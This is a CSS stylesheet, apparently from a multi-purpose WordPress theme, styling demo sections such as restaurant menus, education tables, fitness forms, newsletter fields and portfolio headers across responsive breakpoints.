@media screen and (min-width:321px) and (max-width:479px){
div .video-top{
    padding-bottom:130px !important;
}

div .video-section{
    padding:460px 0 80px 0 !important;
}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.video-top{
    padding-bottom:130px;
}

.video-section{
    padding-top:460px;
}

}


/* ================================== */
/* END OF ABOUT-US SECTION */
/* ================================== */


/* ================================== */
/* START OF FEATURES SECTION */
/* ================================== */

.news-letter{
    position:relative;
    width:100%;
    max-width:749px;
    margin:0 auto;
}




.news-letter .form-row [type=email]{
    width:100%;
    background-color:#fff;
    border:none;
    border-radius:5px;
    font-weight:400;
    padding-left: 30px;
    font-size:15px;
    color:#212d31;
    line-height:26px;
    height: 62px;
}


.news-letter .form-row button[type=submit]{
    position:absolute;
    top:0;
    right:0;
    z-index:1;
    height:62px;
    padding:10px 22px;
    background-color:#f435b9;
    border:none;
    border-radius:0px 5px 5px 0px;
    box-shadow: 0 0 25px rgba(244,53,185,0.5);
    font-weight:500;
    font-size:26px;
    color:#fff;
    line-height:32px;
    cursor:pointer;
}

/* ================================== */
/* END OF FEATURES SECTION */
/* ================================== */

/* ================================== */
/* START OF Restaurant SECTION */
/* ================================== */
.restaurant-home-popular-image {
    width: 800px;
    left: -41px;
}
.price-chart > tbody > tr > td, .price-chart > tbody > tr > th, .price-chart > tfoot > tr > td, .price-chart > tfoot > tr > th, .price-chart > thead > tr > td, .price-chart > thead > tr > th{
border-top:1px solid #c5c0bc;
line-height:33px !important;
}

.price-chart > tbody > tr:first-child td, .price-chart > tbody > tr:first-child th, .price-chart > tfoot > tr:first-child td, .price-chart > tfoot > tr > th, .price-chart > thead > tr:first-child td, .price-chart > thead > tr:first-child th{
border-top:none;

}
.price-chart td{
color:#010101;
font-style:italic;
padding:13px 0 13px 0 !important;
}
.price-chart td h3{
font-family: 'Taviraj', serif;
display:block;
font-size:18px;
font-weight:500;
line-height:30px;
}

/*ABOUT SECTION START*/
.about-inner-image-shadow{
box-shadow: 0px 0px 20px rgba(0,0,0,0.15);
}
/*ABOUT SECTION END*/

.menu-image-width{
    width:593px;
    margin-left:-24px;
}
.menu-image-width-two{
    width:593px;
    margin-right:-24px;
}
.menu-image-width-home{
width:611px;
margin-left:-25px;
}
.hover-box div{
    position: relative;
    overflow:hidden;

}
.hover-box img{
       transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}
.hover-box:hover img{
    transform: scale(1.1)
}
.menu-image-width-home-left{
    width:480px;
    margin-left: -24px;
}
.menu-image-width-home-right{
    width:460px;
    margin-left: -107px;
    margin-top:40px;
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
    .restaurant-home-popular-image{
    text-align:left !important;
    width:100%;
    }
    .menu-image-width-two{
     width: 400px  !important;
     margin-right: -24px;
    }
.menu-image-width {
    width: 400px !important;
    margin-left: -24px;
}
.price-chart td{
    font-size:14px;
}
.price-chart td h3{
    font-size:15px;
}
    .menu-image-width-home{
width:auto !important;
margin-left:0 !important;
}
.menu-image-width-two{
  width:auto !important;
  margin-right:0 !important;
}
.menu-image-width-home-left {

    width: 200px;
    margin-left: 0;

}
.menu-image-width-home-right {

    width: auto;
    margin-left: -81px;
    margin-top: 40px;

}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
    .restaurant-home-popular-image{
    text-align:left !important;
    }
    .menu-image-width-home{
width:auto !important;
margin-left:0 !important;
}
.menu-image-width-two{
  width:auto !important;
  margin-right:0 !important;
}
.menu-image-width-home-left{
	width: auto;
	margin-left: 0;
}
.menu-image-width-home-right{
	width: auto;
	margin-left: 0;
}
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
    .restaurant-home-popular-image{
    text-align:left !important;
    }
    .menu-image-width {
    width: auto !important;
    margin-left: -8px !important;
}
.menu-image-width-home{
width:auto !important;
margin-left:0 !important;
}
.menu-image-width-two{
  width:auto !important;
  margin-right:0 !important;
}
.menu-image-width-home-left{
	width: auto;
	margin-left: 0;
}
.menu-image-width-home-right{
	width: auto;
	margin-left: 0;
}
.restaraunt-menu-discount-column > .vc_column-inner{
    padding-left:20px !important;
    padding-right:20px !important;
}
}
/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
    .restaurant-home-popular-image{
    text-align:left !important;
    }
.menu-image-width {
    width: auto !important;
    margin-left: -8px !important;
}
.menu-image-width-home{
width:auto !important;
margin-left:0 !important;
}
.menu-image-width-two{
  width:auto !important;
  margin-right:0 !important;
}
.menu-image-width-home-left{
	width: auto;
	margin-left: 0;
}
.menu-image-width-home-right{
	width: auto;
	margin-left: 0;
}
.restaraunt-menu-discount-column > .vc_column-inner{
    padding-left:20px !important;
    padding-right:20px !important;
}
}

.socal-icon-color{
	color: #fff;
	text-align: center;
}
.socal-icon-color ul li a{
	color:#fff !important;
}


.restaraunt-submit-btn{
    text-transform:uppercase !important;

}
/* ================================== */
/* END OF Restaurant SECTION */
/* ================================== */




/* ================================== */
/* START OF CREATIVE 5 ABOUT US SECTION */
/* ================================== */
.creative5-about-us-subscribe{padding:20px !important;}
/* ================================== */
/* END OF CREATIVE 5 ABOUT US SECTION */
/* ================================== */
/* ================================== */
/* START OF EDUCATION SECTION */
/* ================================== */

.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item ul.header-contact > li,
.wraper_header.style-fifteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn{
    font-family:'Roboto';
}

.education-home-left-image-study{ width:767px; float:right; /*position:absolute; left:-300px;*/ }
.radiant-contact-form .wpcf7-response-output{
    border:0px !important;
    margin:0px !important;
}
.image-position-part{
display:inline-block;
vertical-align:top;
}
.education-newsletter-submit{
        position: absolute;
    right: 0;
    background-color: #0e0e0e;
    color: #fff;
    border: none;
    padding: 13px 32px;
    border-radius: 30px;
}

p.education-location-image{
background-position:left 10px !important;
}
/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.education-about-right-big-image{
width:auto !important;
}
.education-home-left-image-study {
    width: auto;
    float:none;

}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.education-about-right-big-image{
width:auto !important;
}
.education-home-left-image-study {
    width: 100%;
    float:none;

}
.education-newsletter-submit {
    position: relative;
    background-color: #0e0e0e;
    color: #fff;
    border: none;
    padding: 10px 35px;
    border-radius: 30px;
    display: block;
    margin: 0 auto;
    top: 20px;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
    .education-newsletter-submit {
    position: relative;
    background-color: #0e0e0e;
    color: #fff;
    border: none;
    padding: 10px 35px;
    border-radius: 30px;
    display: block;
    margin: 0 auto;
    top: 20px;
}
.education-about-right-big-image{
width:auto !important;
}
.education-home-left-image-study {
    width: 100%;
    float:none;
}
}
.education-chart td {
    color: #464646;
    font-weight:normal;
    padding: 10px 0 10px 27px !important;
    border:0px none !important;
}
.education-chart {
    border: 1px solid #e9e9e9;
    padding: 4px 4px;

}
.education-chart tr:nth-child(2n+1){
    background:#f9f9f9;
}
.education-chart td .fa-file-text-o{
color:#ffbf44;
font-size:15px;
line-height:26px;
padding:0 10px 0 0;
}
.education-chart td .fa-clock-o{
color:#b2b2b2;
font-size:15px;
line-height:26px;
padding:0 10px 0 0;
}
.education-table{
padding:0 20px;
}
.education-chart-two tr th {
    padding: 10px 15px 11px 15px !important;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    line-height: 22px;
    background:#f9f9f9;
    border-right: 1px solid #eeeeee;
    text-align:center;
    vertical-align:middle;
}
.education-chart-two > tbody > tr > td{
border-right: 1px solid #eeeeee;
}
.education-chart-two tr td{
text-align:center;
    font-weight: 500;
    font-size: 14px;
    color: #000000;
    line-height: 22px;
    border-top:0px none !important;
    vertical-align:middle !important;
    padding:12px 15px 12px 15px !important;

}
.education-chart-two > tbody > tr > td:first-child{
background:#f2f2f2;
}
.education-chart-two{
border:1px solid #eeeeee;
}
.education-chart-two tr:nth-child(even) {
  background: #f9f9f9;
}
.education-chart-two tbody tr:nth-child(even) td:first-child {
    background: #e6e6e6;
}
table.course-features tr td{
border-top: 0px none !important;
padding: 12px 15px 12px 0 !important;
background:none;
}

table.course-features > tbody > tr > td{
border: 0px none !important;
}
/* ================================== */
/* END OF EDUCATION SECTION */
/* ================================== */

/* ================================== */
/* START OF EDUCATION ABOUT SECTION */
/* ================================== */
.education-about-campus .vc_column-inner{ background-position:center top !important;}
.education-about-right-big-image{ width:960px;}
/* ================================== */
/* END OF EDUCATION ABOUT SECTION */
/* ================================== */
/* ================================== */
/* START OF EDUCATION ABOUT tablet */
/* ================================== */
@media screen and max-width(767px){.education-home-left-image-study{position:static; width:auto;}}
/* ================================== */
/* END OF EDUCATION ABOUT tablet */
/* ================================== */
/* ================================== */
/* START OF Restaurant creative */
/* ================================== */
.content-box-shadow{
   transition:all ease-in-out 0.3s;
   -webkit-transition:all ease-in-out 0.3s;
}
.content-box-shadow:hover{
    box-shadow: 5px 0 25px rgba(0,0,0,0.1);
   transition:all ease-in-out 0.3s;
   -webkit-transition:all ease-in-out 0.3s;
}
.creative-full-width-image{
    width:1366px;
}
.creative-call-to-action-image{
    width:994px;
    float:right;
}

/* ================================== */
/* END OF Restaurant creative */
/* ================================== */


/* ================================== */
/* START OF Fitness Home SECTION */
/* ================================== */
.fitness-girl{
    width:730px;
}
.fitness-contact-form-box-shadow > .vc_column-inner{
    box-shadow:0 0 15px rgba(0,0,0,0.2);
    box-shadow: 0 0 25px rgba(0,0,0,0.2);
    z-index: 2 !important;
}
.fitness-form-comments{
    height:125px !important;
}
.fitness-submit-btn{
    display:block;
    margin:20px auto 0 auto;
    text-transform:uppercase;
    /*border-radius:30px !important;*/
}


/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
div .fitness-girl{
    width:100%;
    margin-top:0 !important;
    margin-left:0 !important;
}
div .video-strong{
    margin-top:0px !important;
}
}


/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
div .fitness-girl{
    width:100%;
    margin-top:0 !important;
    margin-left:0 !important;
}
div .video-strong{
    margin-top:0px !important;
}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
div .fitness-girl{
    width:100%;
    margin-top:0 !important;
    margin-left:0 !important;
}
div .testimonial-section{
    margin-top:-38px !important;
}
div .video-strong{
    margin-top:0px !important;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

}
.heading-top-border1, .heading-top-border2, .heading-top-border3{
     position:relative;
}
 .heading-top-border1:before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     width:53px;
     height:4px;
     background-color:#ffffff;
}
 .heading-top-border2:before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     width:53px;
     height:4px;
     background-color:#ec2f40;
}
 .heading-top-border3:before{
    content:"";
    position:absolute;
    left:50%;
    top:0px;
    width:53px;
    height:4px;
    background-color:#ec2f40;
    transform:translateX(-50%);
    -webkit-transform:translateX(-50%);
}
 .hover-number{
     width:54px;
     height:54px;
     display:inline-block;
     vertical-align:top;
}
 .hover-box > .vc_column-inner .hover-number{
    transition: all .3s;
}
 .hover-box:hover > .vc_column-inner .hover-number{
     background-color:#ec2f40 !important;
     box-shadow:0px 0px 4px #ccc;
     color:#fff !important;
     transform: scale(1.2);
}
.page-id-8572 .hover-box div{
overflow:visible;
}
.page-id-531 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-718 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-776 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-8572 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-8596 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
    background-color: #ec2f40;
}

.hover-box:hover > .vc_column-inner .hover-number .radiantthemes-custom-heading-text h2 {
    color: #fff !important;
}


/* ================================== */
/* END OF Fitness Home SECTION */
/* ================================== */


/* ================================== */
/* START OF INDUSTRY SECTION */
/* ================================== */
.industry-about-box{
    box-shadow: 0 0 15px rgba(0,0,0,0.3)
}
.industry-submit-btn{
    display:block;
    margin:20px auto 0 auto;
    text-transform:uppercase;
}




/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

div .industry-services-we{
    margin-top:0px !important;
}

}
/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

div .industry-services-we{
    margin-top:0px !important;
}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

div .industry-services-we{
    margin-top:0px !important;
}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

}
/* ================================== */
/* END OF INDUSTRY SECTION */
/* ================================== */


/* ================================== */
/* START OF  CREATIVE HOME SECTION */
/* ================================== */
.rt-fancy-text-box.element-three > .holder > .main-placeholder .data .title, .blog.element-two .blog-item > .holder > .data .title a{
    font-family: Playfair Display;
}


.corporate-home-btn a{
    box-shadow: 4px 3px 18px rgba(100,66,255,0.4);
}

.call-back{
    position:relative;
    width:1067px;
    margin:0 auto;
}

.call-back .form-row {
    padding-top: 17px;
}

.call-back .form-row .Howcanwehelp select,
.call-back .form-row .Name input[type=text],
.call-back .form-row .PhoneNumber input[type=tel]{
    width: 270px !important;
    float: left;
    height: 36px;
    border: none;
    border-radius: 0 !important;
    font-weight: 400;
    font-size: 15px;
    color: #fff !important;
    line-height: 29px;
    margin-top:15px;
}
.call-back .form-row .Howcanwehelp select{
    margin-right: 29px;
}
.call-back .form-row .Name input[type=text]{
    margin-right: 29px;
}
.call-back .form-row .PhoneNumber input[type=text]{
    margin-right: 29px;
}
.call-back .form-row .Howcanwehelp select option{
    color:#000000 !important;
}
.call-back .form-row ::placeholder{
    color:#fff !important;
}
.wpcf7-response-output {
    margin-top: 30px !important;
    padding: 8px 12px 8px 12px !important;
    border-width: 1px !important;
    border-style: solid !important;
    border-radius: 3px;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    opacity: 0.9;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
.call-back{
    position:relative;
    width:100%;
    max-width:100%;
    margin:0 auto;
}

.call-back .form-row{
    background-color:rgba(255,255,255,0.0) !important;
    padding-top: 20px !important;
    border-radius: 0 !important;
    margin-right:0 !important;
}

.call-back .form-row .Howcanwehelp select,
.call-back .form-row .Name input[type=text],
.call-back .form-row .PhoneNumber input[type=text],
.call-back .form-row .PhoneNumber input[type=tel]{
    width:100% !important;
    height: 50px;
    border:none;
    border-bottom:1px solid #fff !important;
    margin-bottom:15px !important;
    padding-bottom:0px !important;

}


.call-back .form-row input[type=submit]{
    position:relative !important;
    top:20px;
    right:0;
    height: 48px;
    border-radius: 35px !important;
    padding: 8px 32px 8px 32px !important;
    text-align:center !important;
    display: block;
    margin: auto;
}
.wpcf7-response-output {
    margin-top: 30px !important;
    padding: 8px 12px 8px 12px !important;
    border-width: 1px !important;
    border-style: solid !important;
    border-radius: 3px;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    opacity: 0.9;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.call-back{
    position:relative;
    width:100%;
    max-width:100%;
    margin:0 auto;
}

.call-back .form-row{
    background-color:rgba(255,255,255,0.0) !important;
    padding-top: 20px !important;
    border-radius: 0 !important;
    margin-right:0 !important;
}

.call-back .form-row .Howcanwehelp select,
.call-back .form-row .Name input[type=text],
.call-back .form-row .PhoneNumber input[type=text]{
    width:100% !important;
    height: 50px;
    border:none;
    border-bottom:1px solid #fff !important;
    margin-bottom:15px !important;
    padding-bottom:0px !important;

}


.call-back .form-row input[type=submit]{
    position:relative !important;
    top:20px;
    right:0;
    height: 48px;
    border-radius: 35px !important;
    padding: 8px 32px 8px 32px !important;
    text-align:center !important;
    display: block;
    margin: auto;
}
.wpcf7-response-output {
    margin-top: 30px !important;
    padding: 8px 12px 8px 12px !important;
    border-width: 1px !important;
    border-style: solid !important;
    border-radius: 3px;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    opacity: 0.9;
}
div .corporate-home-box2{
    margin-top:0px !important;
}


}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.call-back{
    position:relative;
    width:100%;
    max-width:100%;
    margin:0 auto;
    }

.call-back .form-row{
    padding-top:20px !important;
    }

.call-back .form-row .Howcanwehelp select,
.call-back .form-row .Name input[type=text],
.call-back .form-row .PhoneNumber input[type=text]{
    width:100% !important;
    height: 48px;
    border:none !important;
    border-bottom:1px solid #d6d7d8 !important;
    margin-bottom:15px !important;

    }



.call-back .form-row input[type=submit]{
 position:relative !important;
    top:20px;
    right:0;
    height: 48px;
    border-radius: 35px !important;
    padding: 8px 32px 8px 32px !important;
    text-align:center !important;
    display: block;
    margin: auto;
    }

}
/* ================================== */
/* END OF  CREATIVE HOME SECTION */
/* ================================== */


/* ================================== */
/* START OF CREATIVE AGENCY HOME SECTION */
/* ================================== */

.creative-agency-home-banner-laptop{
    width:557px;
    margin-left: -50px;
}

div .background-position-bottom-right{
    background-position:bottom right !important;
}
.vc_custom_1542096330388{
    box-shadow: 0 5px 15px rgba(239,70,129,0.4);
}
.vc_custom_1542096313188{
    box-shadow: 0 5px 15px rgba(239,70,129,0.4);
}
.vc_custom_1542102293169{
    box-shadow: 0 5px 15px rgba(239,70,129,0.4);
}



/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
.creative-agency-home-banner-heading{
    text-align:left !important;
}
.creative-agency-home-banner-sub-heading{
    text-align:left !important;
}

.creative-agency-home-banner-laptop{
    width:100%;
    margin-left:0px;
}
div .creative-agency-home-mobile-demo{
    margin-top:0px !important;
}
.creative-agency-about-project-right-side-banner > .vc_column-inner{
    padding:70px 20px !important;
}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

.creative-agency-home-banner-laptop{
    width:100%;
    margin-left:0px;
}

div .creative-agency-home-mobile-demo{
    margin-top:0px !important;
}

.creative-agency-about-project-right-side-banner > .vc_column-inner{
    padding:50px 10px !important;
}


}



/* ================================== */
/* END OF  CREATIVE AGENCY HOME SECTION */
/* ================================== */



/* ================================== */
/* START OF MARKETING AGENCY HOME SECTION */
/* ================================== */
.rightTopPosition div{background-position:right bottom !important;}
div .background-position-center{background-position:center 64px !important;}
.creative-marketing-about-box{-webkit-box-shadow: 2px 3px 5px -2px rgba(0,0,0,0.75);
-moz-box-shadow: 2px 3px 5px -2px rgba(0,0,0,0.75);
box-shadow: 2px 3px 5px -2px rgba(0,0,0,0.75);}

.page-id-1206 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-1668 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-1771 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-9823 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #5798d6 !important;
}

.page-id-1206 .wraper_header.style-six .wraper_header_main .header-hamburger-menu,
.page-id-1668 .wraper_header.style-six .wraper_header_main .header-hamburger-menu,
.page-id-1771 .wraper_header.style-six .wraper_header_main .header-hamburger-menu,
.page-id-9823 .wraper_header.style-six .wraper_header_main .header-hamburger-menu{
background-color: #5798d6 !important;
}
.page-id-1206 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-1668 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-1771 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-9823 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
    background-color: #5798d6;
}

/* ================================== */
/* END OF  MARKETING AGENCY HOME SECTION */
/* ================================== */

/* ================================== */
/* START OF MARKETING AGENCY ABOUT US SECTION */
/* ================================== */
*.background-position-center-top > * {
    background-position: center top !important;
}

.email-submit {
    background-color: #fff;
    float: left;
    border-radius: 50px;
    width: 100%;
    position:relative;
}

.email-submit input[type="email"]{
    height: 55px;
    width: 77%;
    float: left;
    background-color: #fff !important;
    border-radius: 50px;
    color: #898989;
    padding: 0px 55px;
    margin: 0px;
    border:0px;
    font-weight: normal;
    font-family: roboto;
    font-size: 14px;
}

.email-submit button{
    color: #fff;
    font-size: 16px;
    font-weight: normal !important;
    width: 23% !important;
    border-radius: 50px !important;
    float: right;
    margin: 0px;
    padding: 12px 20px 13px 20px !important;
    position: absolute;
    top: 0px;
    right: 0;
    background-color: #0e0e0e;
    border: 0;
}

.open-envelop{
    position: absolute;
    left: 28px;
    top: 19px;
    color:#cccccc;
    font-size:14px;
}
*.background-position-center-top > *{background-position: center top !important;}

.creative5-about-us-subscribe{ border-radius:100px !important;
        position: relative;
    top: 72px;
    z-index: 2;
}
.creative5-features-services-box .vc_column-inner > .wpb_wrapper{box-shadow:0 0 3px 0 rgba(0,0,0,0.3);}
/* ================================== */
/* END OF  MARKETING AGENCY ABOUT US SECTION */
/* ================================== */

/* ================================== */
/* START OF FINANCING AGENCY HOME SECTION */
/* ================================== */
.vc_column_container .financing-agency-background-position-10px {
    background-position: 0px 10px!important;
}
.financing-agency-small-banner{ position:relative; z-index:1;}
.financing-agency-big-oppertunity{ position:relative; z-index:2;}
.finance-inner-text .wpb_wrapper{
max-width:500px;
justify-content: flex-end;
}
body.page-id-2058 .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before,
body.page-id-6117 .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before,
body.page-id-6228 .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before,
body.page-id-9795 .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before{
    background-color: #f5245f;
}
/* ================================== */
/* END OF FINANCING AGENCY HOME SECTION */
/* ================================== */

/* ================================== */
/* START OF PORTFOLIO SECTION */
/* ================================== */

.portfolio-laptop-demo{
    width: 882px;
}
.portfolio-background-position-right{
        background-position: center right !important;
}
.portfolio-testimonial-circle-icon{
    position:absolute;
        top: -115px;
    left: -183px;
}
.portfolio-testimonial-line-icon{
    position:absolute;
    bottom: -110px;
    right: 0;

}
.portfolio-service-arrow-icon{
    position: relative;
    top: 28px;
}

body.page-id-2219[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
body.page-id-2219[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
body.page-id-2219[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
body.page-id-2219[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body.page-id-2219[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before,
body.page-id-2219[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{
    background-color: #ff2c54 !important;
}
body.page-id-8343[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
body.page-id-8343[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
body.page-id-8343[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
body.page-id-8343[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body.page-id-8343[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before,
body.page-id-8343[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{
    background-color: #ff2c54 !important;
}
body.page-id-8407[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
body.page-id-8407[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
body.page-id-8407[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
body.page-id-8407[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body.page-id-8407[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before,
body.page-id-8407[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{
    background-color: #ff2c54 !important;
}
body.page-id-8468[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
body.page-id-8468[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
body.page-id-8468[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
body.page-id-8468[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body.page-id-8468[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before,
body.page-id-8468[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{
    background-color: #ff2c54 !important;
}
body.page-id-8476[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
body.page-id-8476[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
body.page-id-8476[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
body.page-id-8476[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body.page-id-8476[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before,
body.page-id-8476[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{
    background-color: #ff2c54 !important;
}
body.page-id-2219[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-8343[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-8407[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-8468[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-8476[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a{
	color: #ff2c54 !important;
}
/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
.portfolio-laptop-demo{
    width: 100%;
}
}
/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

.portfolio-laptop-demo{
    width: 100%;
}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
    .portfolio-laptop-demo{
    width: 100%;
}

}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {

}


/* ================================== */
/* END OF PORTFOLIO SECTION */
/* ================================== */


/* ================================== */
/* START OF DOCTOR PAGE */
/* ================================== */
.doctor-image-shadow .vc_column-inner{
box-shadow: 10px 0px 20px rgba(0,0,0,0.1);
}
.doctor-image-shadow-two .vc_column-inner{
box-shadow: 5px 4px 20px rgba(0,0,0,0.1);
}
.doctor-departments-shadow .vc_column-inner{
box-shadow: 0px 0px 15px rgba(0,0,0,0.1);
}
.doctor-price-chart td{
    color: #161c2a;
    font-style: normal;
    padding: 13px 0 13px 0 !important;
    font-size:16px;
    font-family: Roboto;
}
.doctor-price-chart > tbody > tr > td, .doctor-price-chart > tbody > tr > th, .doctor-price-chart > tfoot > tr > td, .doctor-price-chart > tfoot > tr > th, .doctor-price-chart > thead > tr > td, .doctor-price-chart > thead > tr > th{
border-top: 1px solid #b4b0b0 !important;
}

